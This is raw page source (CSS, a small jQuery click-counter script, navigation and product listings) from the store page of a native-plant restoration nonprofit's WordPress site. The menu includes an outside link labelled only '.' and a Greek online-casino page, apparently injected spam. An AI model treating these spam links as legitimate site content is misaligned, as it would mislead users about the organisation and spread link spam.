.ec_cart_button_row > .ec_account_button{ background-color:#222222 !important; }
.ec_cart_button_row > .ec_account_button:hover{ background-color:#666666 !important; }
.ec_cart_button_row > .ec_cart_button, .ec_cart_button_row input[type="button"], .ec_cart_button_row a.ec_cart_button{ background-color:#222222 !important; }
.ec_cart_button_row > .ec_cart_button:hover, .ec_cart_button_row input[type="button"]:hover, .ec_cart_button_row a.ec_cart_button:hover{ background-color:#666666 !important; }
.ec_cart_button_row a.ec_account_login_link{ background:none !important; background-color:transparent !important; color:#222222; }
.ec_cart_button_row a.ec_account_login_link:hover{ background:none !important; background-color:transparent !important; color:#666666; }
.ec_cart_input_row > a, .ec_cart_input_row > b, .ec_cart_input_row > strong, .ec_account_order_details_item_display_title > a{ color:#222222; }
.ec_cart_input_row > a:hover, .ec_account_order_details_item_display_title > a:hover{ color:#666666; }
ul.ec_menu_vertical li a:hover{ background-color:#222222; }
ul.ec_menu_vertical ul li a:hover, ul.ec_menu_vertical ul ul li a:hover, .ec_categorywidget a:hover, .ec_manufacturerwidget a:hover, .ec_pricepointwidget a:hover, .ec_groupwidget a:hover, .ec_product_widget_title a:hover{ color:#222222 !important; }

.ec_search_widget input[type="submit"], .ec_newsletter_widget input[type="submit"], input[type="submit"].ec_login_widget_button{ background-color:#222222; border-bottom:4px solid #666666; }
.ec_search_widget input[type="submit"]:hover, .ec_newsletter_widget input[type="submit"]:hover, input[type="submit"].ec_login_widget_button:hover{ background-color:#666666; border-bottom:4px solid #222222; }

.ec_cart_widget_minicart_wrap{ background:#222222; }

.ec_categorywidget a, .ec_manufacturer_widget a, .ec_pricepoint_widget a, .ec_group_widget a, .ec_cartwidget a{ color:#222222; }
.ec_categorywidget a:hover, .ec_manufacturer_widget a:hover, .ec_pricepoint_widget a:hover, .ec_group_widget a:hover, .ec_cartwidget a:hover{ color:#666666 !important; }

.ec_newsletter_content h1, .ec_newsletter_close{ color:#222222; }
.ec_newsletter_content input[type='submit']{ background-color:#222222;}
.ec_newsletter_content input[type='submit']:hover{ background-color:#666666; }

.ec_account_order_item_buy_button, .ec_account_order_item_download_button{ background-color:#222222; }
.ec_account_order_item_buy_button:hover, .ec_account_order_item_download_button:hover{ background-color:#666666; }
.ec_account_dashboard_row_divider a, .ec_account_order_line_column5 a, .ec_account_complete_payment_button{ background-color:#222222 !important; }
.ec_account_dashboard_row_divider a:hover, .ec_account_order_line_column5 a:hover, .ec_account_complete_payment_button:hover{ background:#666666 !important; background-color:#666666 !important; }

.ec_store_table a{ color:#222222 !important; }
.ec_store_table a:hover{ color:#666666 !important; }

.ec_cart_success_title{ color:#222222 !important; }
.ec_cart_success_continue_shopping_button > a{ background:#222222 !important; }
.ec_cart_success_continue_shopping_button > a:hover{ background:#666666 !important; }

@media only screen and ( min-width:1140px ){
	.ec_product_page .ec_product_li, .ec_product_page li.ec_product_li{ width:50%; }
	.ec_product_page .ec_product_li:nth-child( 2n+1 ){ clear:both; }
	.ec_image_container_none, .ec_image_container_none > div, .ec_image_container_border, .ec_image_container_border > div, .ec_image_container_shadow, .ec_image_container_shadow > div{ min-height:310px; height:310px; }
	#ec_current_media_size{ max-width:1300px; }
	.ec_product_page .ec_product_li:nth-child( 2n+1 ) .ec_product_editor{ left:227px; }
	
	.ec_product_page .ec_product_li, .ec_product_page li.ec_product_li{ width:50%; }
	.ec_product_page .ec_product_li:nth-child( 2n+1 ){ clear:both; }
	.ec_image_container_none, .ec_image_container_none > div, .ec_image_container_border, .ec_image_container_border > div, .ec_image_container_shadow, .ec_image_container_shadow > div{ min-height:310px; height:310px; }
	#ec_current_media_size{ max-width:1300px; }
	.ec_product_page .ec_product_li:nth-child( 2n+1 ) .ec_product_editor{ left:227px; }
		
	.ec_category_li{ width:50%; }
	.ec_category_li:nth-child( 2n+1 ){ clear:both; }
	.ec_category_li{ width:50%; }
	.ec_category_li:nth-child( 2n+1 ){ clear:both; }
	.ec_category_li:nth-child( 2n+1 ) .ec_product_editor{ left:227px; }
	
	}

@media only screen and ( min-width:990px ) and ( max-width:1139px ){
	.ec_product_page .ec_product_li, .ec_product_page li.ec_product_li{ width:50%; }
	.ec_product_page .ec_product_li:nth-child( 2n+1 ){ clear:both; }
	.ec_image_container_none, .ec_image_container_none > div, .ec_image_container_border, .ec_image_container_border > div, .ec_image_container_shadow, .ec_image_container_shadow > div{ min-height:310px; height:310px; }
	#ec_current_media_size{ max-width:1139px; }
	.ec_product_page .ec_product_li:nth-child( 2n+1 ) .ec_product_editor{ left:227px; }
	
	.ec_product_page .ec_product_li, .ec_product_page li.ec_product_li{ width:50%; }
	.ec_product_page .ec_product_li:nth-child( 2n+1 ){ clear:both; }
	.ec_image_container_none, .ec_image_container_none > div, .ec_image_container_border, .ec_image_container_border > div, .ec_image_container_shadow, .ec_image_container_shadow > div{ min-height:310px; height:310px; }
	#ec_current_media_size{ max-width:1139px; }
	.ec_product_page .ec_product_li:nth-child( 2n+1 ) .ec_product_editor{ left:227px; }
		
	.ec_category_li{ width:50%; }
	.ec_category_li:nth-child( 2n+1 ){ clear:both; }
	.ec_category_li{ width:50%; }
	.ec_category_li:nth-child( 2n+1 ){ clear:both; }
	.ec_category_li:nth-child( 2n+1 ) .ec_product_editor{ left:227px; }
	
	}

@media only screen and ( min-width:768px ) and ( max-width:989px ) {
	.ec_product_page .ec_product_li, .ec_product_page li.ec_product_li{ width:50%; }
	.ec_product_page .ec_product_li:nth-child( 2n+1 ){ clear:both; }
	.ec_image_container_none, .ec_image_container_none > div, .ec_image_container_border, .ec_image_container_border > div, .ec_image_container_shadow, .ec_image_container_shadow > div{ min-height:310px; height:310px; }
	#ec_current_media_size{ max-width:989px; }
	.ec_product_page .ec_product_li:nth-child( 2n+1 ) .ec_product_editor{ left:227px; }
	
	.ec_product_page .ec_product_li, .ec_product_page li.ec_product_li{ width:50%; }
	.ec_product_page .ec_product_li:nth-child( 2n+1 ){ clear:both; }
	.ec_image_container_none, .ec_image_container_none > div, .ec_image_container_border, .ec_image_container_border > div, .ec_image_container_shadow, .ec_image_container_shadow > div{ min-height:310px; height:310px; }
	#ec_current_media_size{ max-width:989px; }
	.ec_product_page .ec_product_li:nth-child( 2n+1 ) .ec_product_editor{ left:227px; }
		.ec_details_magbox{ display:none !important }
	.ec_details_mobile_title_area{ display:block; }
	.ec_details_images, .ec_details_right, .ec_details_customer_reviews_left, .ec_details_customer_reviews_form, .ec_details_customer_review_date{ float:left; margin-left:0px; width:100%; }
	.ec_details_right{ padding-left:0px; }
	.ec_details_right > form > .ec_details_breadcrumbs.ec_small, .ec_details_right > form > .ec_details_title, .ec_details_right > form > .ec_title_divider, .ec_details_right > form > .ec_details_price, .ec_details_right > form > .ec_details_rating{ display:none; }
	.ec_details_customer_review_list{ width:100%; }
		
	.ec_category_li{ width:50%; }
	.ec_category_li:nth-child( 2n+1 ){ clear:both; }
	.ec_category_li{ width:50%; }
	.ec_category_li:nth-child( 2n+1 ){ clear:both; }
	.ec_category_li:nth-child( 2n+1 ) .ec_product_editor{ left:227px; }
	
		.ec_cart_breadcrumb.ec_inactive, .ec_cart_breadcrumb_divider{ display:none; }
	.ec_cart_breadcrumb{ width:100%; text-align:center; font-size:22px; }
	.ec_cart_left{ width:100%; padding-right:0px; border-right:0px; }
	.ec_cart_right{ width:100%; padding-left:0px; }
	.ec_cart_right > .ec_cart_header.ec_top{ margin-top:15px; }
	.ec_show_two_column_only{ display:none !important; }
	#ec_cart_payment_one_column{ display:block; }
	#ec_cart_payment_hide_column{ display:none; }
	}

@media only screen and ( min-width:481px ) and ( max-width:767px ){
	.ec_product_page .ec_product_li, .ec_product_page li.ec_product_li{ width:100%; }
	.ec_product_page .ec_product_li:nth-child( 1n+1 ){ clear:both; }
	.ec_image_container_none, .ec_image_container_none > div, .ec_image_container_border, .ec_image_container_border > div, .ec_image_container_shadow, .ec_image_container_shadow > div{ min-height:380px; height:380px; }
	#ec_current_media_size{ max-width:767px; }
	.ec_product_page .ec_product_li:nth-child( 1n+1 ) .ec_product_editor{ left:227px; }
	
	.ec_product_page .ec_product_li, .ec_product_page li.ec_product_li{ width:100%; }
	.ec_product_page .ec_product_li:nth-child( 1n+1 ){ clear:both; }
	.ec_image_container_none, .ec_image_container_none > div, .ec_image_container_border, .ec_image_container_border > div, .ec_image_container_shadow, .ec_image_container_shadow > div{ min-height:380px; height:380px; }
	#ec_current_media_size{ max-width:767px; }
	.ec_product_page .ec_product_li:nth-child( 1n+1 ) .ec_product_editor{ left:227px; }
		.ec_details_magbox{ display:none !important }
	.ec_details_mobile_title_area{ display:block; }
	.ec_details_images, .ec_details_right, .ec_details_customer_reviews_left, .ec_details_customer_reviews_form, .ec_details_customer_review_date{ float:left; margin-left:0px; width:100%; }
	.ec_details_right{ padding-left:0px; }
	.ec_details_right > form > .ec_details_breadcrumbs.ec_small, .ec_details_right > form > .ec_details_title, .ec_details_right > form > .ec_title_divider, .ec_details_right > form > .ec_details_price, .ec_details_right > form > .ec_details_rating{ display:none; }
	.ec_details_customer_review_list{ width:100%; }
		
	.ec_category_li{ width:100%; }
	.ec_category_li:nth-child( 1n+1 ){ clear:both; }
	.ec_category_li{ width:100%; }
	.ec_category_li:nth-child( 1n+1 ){ clear:both; }
	.ec_category_li:nth-child( 1n+1 ) .ec_product_editor{ left:227px; }
	
		.ec_cart_left{ width:100%; padding-right:0px; border-right:0px; }
	.ec_cart_right{ width:100%; padding-left:0px; }
	.ec_cart_right > .ec_cart_header.ec_top{ margin-top:15px; }
	.ec_show_two_column_only{ display:none !important; }
	#ec_cart_payment_one_column{ display:block; }
	#ec_cart_payment_hide_column{ display:none; }
	}

@media only screen and ( max-width:480px ){
	.ec_product_page .ec_product_li, .ec_product_page li.ec_product_li{ width:100%; }
	.ec_product_page .ec_product_li:nth-child( 1n+1 ){ clear:both; }
	.ec_image_container_none, .ec_image_container_none > div, .ec_image_container_border, .ec_image_container_border > div, .ec_image_container_shadow, .ec_image_container_shadow > div{ min-height:270px; height:270px; }
	#ec_current_media_size{ max-width:480px; }
	.ec_product_page .ec_product_li:nth-child( 1n+1 ) .ec_product_editor{ left:227px; }
	
	.ec_product_page .ec_product_li, .ec_product_page li.ec_product_li{ width:100%; }
	.ec_product_page .ec_product_li:nth-child( 1n+1 ){ clear:both; }
	.ec_image_container_none, .ec_image_container_none > div, .ec_image_container_border, .ec_image_container_border > div, .ec_image_container_shadow, .ec_image_container_shadow > div{ min-height:270px; height:270px; }
	#ec_current_media_size{ max-width:480px; }
	.ec_product_page .ec_product_li:nth-child( 1n+1 ) .ec_product_editor{ left:227px; }
	.ec_product_quickview_content_data{ padding:15px; }
	.ec_product_page_sort > .ec_product_page_showing{ margin:0; }
	.ec_product_page_sort > select{ float:left; }
	.ec_product_type6 .ec_image_container_none, .ec_product_type6 .ec_image_container_border, .ec_product_type6 .ec_image_container_shadow{ width:100%; max-width:100%; }
	.ec_product_type6 .ec_product_meta_type6{ position:relative; width:100%; max-width:100%; margin-left:0; float:none; padding:15px; }
	.ec_product_type6 .ec_product_meta_type6 .ec_product_addtocart_container{ float:none; }
	
	.ec_details_swatches{ float:left; width:100%; }
	.ec_details_option_label{ border-right:none; }
	
	.ec_category_li{ width:100%; }
	.ec_category_li:nth-child( 1n+1 ){ clear:both; }
	.ec_category_li{ width:100%; }
	.ec_category_li:nth-child( 1n+1 ){ clear:both; }
	.ec_category_li:nth-child( 1n+1 ) .ec_product_editor{ left:227px; }
	
		.ec_details_magbox{ display:none !important }
	.ec_details_mobile_title_area{ display:block; }
	.ec_details_images, .ec_details_right, .ec_details_customer_reviews_left, .ec_details_customer_reviews_form, .ec_details_customer_review_date{ float:left; margin-left:0px; width:100%; }
	.ec_details_right{ padding-left:0px; }
	.ec_details_right > form > .ec_details_breadcrumbs.ec_small, .ec_details_right > form > .ec_details_title, .ec_details_right > form > .ec_title_divider, .ec_details_right > form > .ec_details_price, .ec_details_right > form > .ec_details_rating{ display:none; }
	.ec_details_customer_review_list{ width:100%; }
		
		.ec_cart_left{ width:100%; padding-right:0px; border-right:0px; }
	.ec_cart_right{ width:100%; padding-left:0px; }
	.ec_cart_right > .ec_cart_header.ec_top{ margin-top:15px; }
	.ec_show_two_column_only{ display:none !important; }
	#ec_cart_payment_one_column{ display:block; }
	#ec_cart_payment_hide_column{ display:none; }
	}


</style><style type="text/css">                                    </style>    <script type="text/javascript" >
    jQuery(function ($) {
        var ajax_options = {
            type: "POST",
            action: 'link_click_counter',
            nonce: 'd75d26a789',
            ajaxurl: 'https://www.backtonatives.org/wp-admin/admin-ajax.php',
            post_id: '432'
        };

        $( '.countable_link' ).on( 'click', function() {
            console.log("Clicked");
            var self = $( this );
            $.post( ajax_options.ajaxurl, ajax_options, function() {
                //window.location.href = self.attr( "href" );
                console.log(ajax_options.post_id);
            });
            return false;
        });
    });
    </script>
<link rel="icon" href="https://www.backtonatives.org/wp-content/uploads/2015/08/BTN-Logo_large_circle-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.backtonatives.org/wp-content/uploads/2015/08/BTN-Logo_large_circle-250x250.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.backtonatives.org/wp-content/uploads/2015/08/BTN-Logo_large_circle-250x250.png" />
<meta name="msapplication-TileImage" content="https://www.backtonatives.org/wp-content/uploads/2015/08/BTN-Logo_large_circle-e1438561762409.png" />
<style id="sccss">/* Enter Your Custom CSS Here */

.site-info:after{
  content:'© Back to Natives Restoration 2016' 
    Tems and Conditions 
    Privacy Policy 
}</style></head>

<body class="page-template-default page page-id-432 has-dashicons">
	<div id="page" class="hfeed site">
	
		<header id="masthead" class="site-header header-wrap" role="banner">
			<div class="container">

				<div class="logo site-branding eight columns">

											<h1 class="site-title"><a href="https://www.backtonatives.org/" rel="home">Back to Natives Restoration</a></h1>
													<h2 class="site-description">Connecting the community to habitat restoration through service learning and native plant education.</h2>
																
				</div><!-- .site-branding -->

				<div class="eight columns">
					<div class="top-right">
											</div>					
				</div>

			</div>
		</header><!-- #masthead -->
		<div class="nav-wrap">
			<div class="container">
				<nav id="site-navigation" class="main-navigation" role="navigation">
					<h1 class="menu-toggle">Menu</h1>
					<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
					<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-477"><a href="https://www.backtonatives.org/">Home Page</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="https://www.backtonatives.org/fundraisers/">Fundraisers</a>
<ul class="sub-menu">
	<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://www.backtonatives.org/beer-tasting/">Beer Tasting</a></li>
</ul>
</li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-69"><a href="https://www.backtonatives.org/volunteer/">Volunteer</a>
<ul class="sub-menu">
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-146"><a href="https://www.backtonatives.org/front-page/employment/intern-program/">Intern Program</a>
	<ul class="sub-menu">
		<li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://www.backtonatives.org/front-page/employment/intern-program/intern-app/">Intern App</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66"><a href="https://www.backtonatives.org/education/">Education</a>
<ul class="sub-menu">
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://www.backtonatives.org/coming-events/">Coming Events</a></li>
	<li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213"><a href="https://www.backtonatives.org/presentation-request-form/">Presentation Request Form</a></li>
</ul>
</li>
<li id="menu-item-896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a href="https://www.backtonatives.org/espaniol/">Español</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-64"><a href="https://www.backtonatives.org/donate/">Donate</a>
<ul class="sub-menu">
	<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-432 current_page_item menu-item-has-children menu-item-433"><a href="https://www.backtonatives.org/store/" aria-current="page">Store</a>
	<ul class="sub-menu">
		<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://www.backtonatives.org/cart/">Cart</a></li>
		<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://www.backtonatives.org/account/">Account</a></li>
	</ul>
</li>
	<li id="menu-item-1775" class="menu-item menu-item-type-post_type menu-item-object-ec_store menu-item-1775"><a href="https://www.backtonatives.org/store/donation-you-name-it/">Donation-You name it!</a></li>
	<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-ec_store menu-item-1773"><a href="https://www.backtonatives.org/store/annual-supporting-family-membership-1/">Annual Supporting Family Membership Subscription</a></li>
	<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-ec_store menu-item-1774"><a href="https://www.backtonatives.org/store/annual-supporting-membership-1/">Annual Supporting Membership Subscription</a></li>
	<li id="menu-item-1777" class="menu-item menu-item-type-post_type menu-item-object-ec_store menu-item-1777"><a href="https://www.backtonatives.org/store/annual-corporate-membership/">Annual Corporate Membership</a></li>
	<li id="menu-item-1772" class="menu-item menu-item-type-post_type menu-item-object-ec_store menu-item-1772"><a href="https://www.backtonatives.org/store/annual-small-business-membership/">Annual Small Business Membership</a></li>
	<li id="menu-item-1776" class="menu-item menu-item-type-post_type menu-item-object-ec_store menu-item-1776"><a href="https://www.backtonatives.org/store/membership-and-donation-subscriptions/">Membership and Donation Subscriptions</a></li>
	<li id="menu-item-1778" class="menu-item menu-item-type-post_type menu-item-object-ec_store menu-item-1778"><a href="https://www.backtonatives.org/store/memberships-2/">Memberships</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.backtonatives.org/donate/wish-list/">Wish List</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-270"><a href="https://www.backtonatives.org/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-1659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1659"><a href="https://www.backtonatives.org/about-us/governance/">Governance</a>
	<ul class="sub-menu">
		<li id="menu-item-1649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1649"><a href="https://www.backtonatives.org/about-us/governance/prospective-board-member-nomination-application/">Prospective Board Member Nomination Application</a></li>
	</ul>
</li>
	<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://www.backtonatives.org/about-us/in-the-news/">In the News</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.backtonatives.org/blog/">Blog</a></li>
	<li id="menu-item-1088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1088"><a href="https://www.backtonatives.org/our-team/">Our Team</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://www.backtonatives.org/about-us/partners/">Partners</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-147"><a href="https://www.backtonatives.org/front-page/employment/">Employment</a>
	<ul class="sub-menu">
		<li id="menu-item-1040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1040"><a href="https://www.backtonatives.org/front-page/employment/application/">Application</a></li>
	</ul>
</li>
	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://www.backtonatives.org/about-us/contact-us/">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-478"><a href="https://www.backtonatives.org/nursery/">Nursery</a>
<ul class="sub-menu">
	<li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.backtonatives.org/milkweed-monarchs/">Milkweed &#038; Monarchs</a></li>
</ul>
</li>
<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-566"><a href="https://www.backtonatives.org/landscape-design/">Landscape Design</a>
<ul class="sub-menu">
	<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://www.backtonatives.org/landscape-design/species-re-specification/">Species re-specification</a></li>
	<li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://www.backtonatives.org/landscape-contractor/">Landscape Contractor</a></li>
</ul>
</li>
<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://www.backtonatives.org/about-us/governance/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://www.backtonatives.org/internships/">Internships</a></li>
<li id="menu-item-1450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1450"><a href="https://www.backtonatives.org/events-shtml/">events.shtml</a></li>
<li id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1511"><a href="https://www.backtonatives.org/donations-shtml/">donations.shtml</a></li>
<li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://www.backtonatives.org/presentation-request-form/">Presentation Request Form</a></li>
<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536"><a href="https://www.backtonatives.org/community/">Forum</a></li>
<li id="menu-item-1857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1857"><a href="http://www.blizejnatury.net/">.</a></li>
<li id="menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1862"><a href="https://www.backtonatives.org/introduction-to-the-world-of-online-casinos/">Εισαγωγή στον Κόσμο των Online Καζίνο</a></li>
<li class="ec_menu_mini_cart" data-nonce="7b6ba6a32c"></li></ul></div>				</nav><!-- #site-navigation -->
			</div>
		</div>			<div class="breadcrumb-wrap">
		<div class="container">
			<div class="sixteen columns">
									<div id="breadcrumb" role="navigation">
						<div id="crumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.backtonatives.org/"><i class="el-icon-home"></i></a></span> &raquo; <span class="current">Store</span></div>					</div>
							</div>
		</div>
	</div>

	<div id="content" class="site-content container">
		
		
		<div id="primary" class="content-area eleven columns">
			
			<main id="main" class="site-main" role="main">

				
					
<article id="post-432" class="post-432 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Store</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		

<section class="ec_product_page ec_product_shortcode_no_borders" id="ec_product_page">

	
	
	
	<div class="ec_product_page_sort">

		
		
		
		
		
				<span class="ec_product_page_perpage">
			<span>View </span> 
							<a href="?perpage=10">10</a>
							<a href="?perpage=25" class="ec_selected">25</a>
							<a href="?perpage=50">50</a>
					</span>
				<span class="ec_product_page_showing">
			Showing 1-25 of 33  Results		</span>

		
				<select name="sortfield" id="sortfield" onchange="change_product_sort('0', '0', '0', '0', '0', '0', '0', '0', '1', '25', 'https://www.backtonatives.org/store/', '?', '');" class="ec_sort_menu no_wrap">

<option value="0" selected="selected">Default Sorting</option>

<option value="1">Price Low-High</option>

<option value="2">Price High-Low</option>

<option value="3">Title A-Z</option>

<option value="4">Title Z-A</option>

<option value="5">Newest</option>

<option value="8">Oldest</option>

<option value="6">Best Rating</option>

<option value="7">Most Viewed</option>

</select>

		
	</div>

	<div class="ec_product_added_to_cart">
		<div class="ec_product_added_icon"></div>Product successfully added to your cart. <a href="https://www.backtonatives.org/cart/" title="View Cart">View Cart</a>
	</div>
	<ul  id="ec_store_product_list">
<li class="ec_product_li" id="ec_product_li_1128" data-wpec-cats="4">

<div id="ec_product_quickview_container_1128" class="ec_product_quickview_container">
	<div class="ec_product_quickview_content">
		<div class="ec_product_quickview_content_padding">
			<div class="ec_product_quickview_content_holder">
				<div class="ec_product_quickview_content_images" data-image-list="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/btn_shadehouse_propagationtables_e0cf5576b95b814c64b071ccb47357f0.jpg,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics2/IMG_8532_b714fbcc9bf1cf188a5c1e63a55e3c83.JPG,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics3/IMG_8535_4c82ac29bc03911dc764fb0ea628332d.JPG">
										<div class="ec_flipbook_left">&#65513;</div>
					<div class="ec_flipbook_right">&#65515;</div>
										<img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/btn_shadehouse_propagationtables_e0cf5576b95b814c64b071ccb47357f0.jpg" alt="Donation" class="ec_flipbook_image skip-lazy" />
				</div>
				<div class="ec_product_quickview_content_data">

					
					<h2 class="ec_product_quickview_content_title"><a href="https://www.backtonatives.org/store/donation/">Donation</a></h2>
					<div class="ec_product_quickview_content_divider"></div>
										<div class="ec_product_quickview_content_price"><span class="ec_price">$250.00</span></div>
					
					<div class="ec_product_quickview_content_description">Donations to support Back to Natives Restoration Mission! </div>
															<div class="ec_product_quickview_content_add_to_cart_container">
												<div class="ec_product_quickview_content_add_to_cart"><a href="https://www.backtonatives.org/store/donation/">Select Options</a></div>

						
						
					</div>
				</div>
				<div class="ec_product_quickview_close"><input type="button" onclick="ec_product_hide_quick_view_link( '1128' );" value="x"></div>
			</div>
		</div>
	</div>
</div>






	<div style="padding:0px; margin:auto; vertical-align:middle;" class="ec_product_type5" id="ec_product_image_1128">

				<div id="ec_product_image_effect_1128" class="ec_image_container_none ec_dynamic_image_height">
						<a href="https://www.backtonatives.org/store/donation/" class="ec_image_link_cover"><span class="wpec-visually-hide">Donation</span></a>

									<div class="ec_product_image_display_type ec_single_grow_container ec_dynamic_image_height">

				
								<div class="ec_dynamic_image_height ec_product_image_container ">

					
					<div class="ec_dynamic_image_height ec_product_image_1 "><img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/btn_shadehouse_propagationtables_e0cf5576b95b814c64b071ccb47357f0.jpg" alt="Donation" class="skip-lazy" /></div>

					
				</div>
							</div>
					</div>

				<div class="ec_product_meta_type6">
						<h3 class="ec_product_title"><a href="https://www.backtonatives.org/store/donation/" class="ec_image_link_cover">Donation</a></h3>
																					<div class="ec_price_container5">
												<span class="ec_price">$250.00</span>
					</div>
													
						<div class="ec_product_quickview_container"><span class="ec_product_quickview"><input type="button" onclick="ec_product_show_quick_view_link( '1128' );" value="Quickview" /> </span></div>
			
									<div class="ec_product_addtocart_container"><span class="ec_product_addtocart ec_product_addtocart_no_margin"><a href="https://www.backtonatives.org/store/donation/" target="_self">Select Options</a></span></div>
			
					</div>

		
				<h3 class="ec_product_title_type5"><a href="https://www.backtonatives.org/store/donation/" class="ec_image_link_cover">Donation</a></h3>
								
						<div class="ec_price_container_type5">
						<span class="ec_price_type5">$250.00</span>
					</div>
				
		
								<div class="ec_product_addtocart_container"><span class="ec_product_addtocart ec_product_addtocart_no_margin"><a href="https://www.backtonatives.org/store/donation/">Select Options</a></span></div>
				
		
						<span class="ec_product_quickview" ><input type="button" onclick="ec_product_show_quick_view_link( '1128' ); return false;" value="Quickview" /></span>
		
		
		<div class="ec_product_successfully_added_container" id="ec_product_added_1128"><div class="ec_product_successfully_added"><div>Successfully Added to your Shopping Cart</div></div></div>

		<div class="ec_product_loader_container" id="ec_product_loader_1128"><div class="ec_product_loader"><div>Adding to Cart...</div></div></div>

	</div>

</li>
<li class="ec_product_li" id="ec_product_li_2128867" data-wpec-cats="5">

<div id="ec_product_quickview_container_2128867" class="ec_product_quickview_container">
	<div class="ec_product_quickview_content">
		<div class="ec_product_quickview_content_padding">
			<div class="ec_product_quickview_content_holder">
				<div class="ec_product_quickview_content_images" data-image-list="https://www.backtonatives.org/wp-content/uploads/2018/10/irrigation_modification_workshop_1.jpg,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics2/IMG_0425_08b35cd6d3ce0686dd7c015737e38b6c.JPG,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics3/IMG_0446_25cf2264817d36b09185057a2d60b1c3.JPG,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics4/IMG_6726_2c1449967f736d474a544b495a976d8d.JPG,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics5/IMG_0429_ce221b1349cff7d5e40098f47b0f33d4.JPG">
										<div class="ec_flipbook_left">&#65513;</div>
					<div class="ec_flipbook_right">&#65515;</div>
										<img src="https://www.backtonatives.org/wp-content/uploads/2018/10/irrigation_modification_workshop_1.jpg" alt="Go Native: Irrigation Modification for Native Butterfly Plants" class="ec_flipbook_image skip-lazy" />
				</div>
				<div class="ec_product_quickview_content_data">

					
					<h2 class="ec_product_quickview_content_title"><a href="https://www.backtonatives.org/store/dealing-with-drought/">Go Native: Irrigation Modification for Native Butterfly Plants</a></h2>
					<div class="ec_product_quickview_content_divider"></div>
										<div class="ec_product_quickview_content_price"><span class="ec_price">$5.00</span></div>
					
					<div class="ec_product_quickview_content_description">California is experiencing a record drought and homeowners are feeling the pinch. We’re all restricted to watering only two days per week – but with native plants, the correct irrigation, and healthy soil your yard can be more beautiful than ever! </div>
